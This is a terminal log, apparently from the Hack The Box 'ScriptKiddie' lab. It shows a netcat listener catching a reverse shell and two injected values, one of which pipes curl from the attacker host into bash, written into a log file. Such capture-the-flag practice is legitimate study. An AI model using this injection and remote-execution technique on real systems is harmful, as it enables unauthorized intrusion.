 /home/fran/Desktop/HTB/ScriptKiddie/exploits # took 5m 55s ✔ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.226 - - [16/Sep/2022 18:57:40] "GET / HTTP/1.1" 200 -
10.10.10.226 - - [16/Sep/2022 18:57:40] "GET / HTTP/1.1" 200 -
/home/fran # ✔ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.226] 45732
bash: cannot set terminal process group (860): Inappropriate ioctl for device
bash: no job control in this shell
pwn@scriptkiddie:~$ whoami
whoami
pwn
pwn@scriptkiddie:~$
kid@scriptkiddie:/home/pwn$ stty rows 24 columns 204
kid@scriptkiddie:/home/pwn$ echo "x x 127.0.0.1;ping -c 1 10.10.14.5" > /home/kid/logs/hackers
kid@scriptkiddie:~/logs$ echo "x x 127.0.0.1;curl 10.10.14.5 | bash" > /home/kid/logs/hackers
x x 127.0.0.1;curl 10.10.14.5 | bash
kid@scriptkiddie:~/logs$